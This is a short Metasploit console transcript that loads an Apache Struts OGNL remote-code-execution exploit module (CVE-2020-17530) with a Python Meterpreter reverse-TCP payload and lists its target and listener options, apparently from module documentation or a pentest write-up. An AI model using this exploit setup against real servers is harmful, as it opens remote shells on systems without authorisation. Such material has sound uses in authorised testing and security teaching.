 msf6 exploit(multi/http/struts2_multi_eval_ognl) > use 0
[*] Using configured payload cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.